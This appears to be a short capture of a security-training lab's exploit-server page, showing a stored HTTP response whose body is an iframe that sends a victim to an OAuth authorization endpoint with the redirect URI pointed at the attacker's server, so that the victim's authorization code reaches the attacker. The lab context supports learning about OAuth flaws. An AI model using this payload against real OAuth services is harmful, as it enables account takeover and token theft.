 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0a32008e030e1bbe82ab688d02d00091.oauth-server.net/auth?client_id=m1rm32vafm9mw7sif225q&redirect_uri=https://exploit-
0a92008803f01bcc822269b801a40040.exploit-server.net/oauth-callback&response_type=code&scope=openid%20profile%20email"></iframe>
Store View exploit Deliver exploit to victim Access log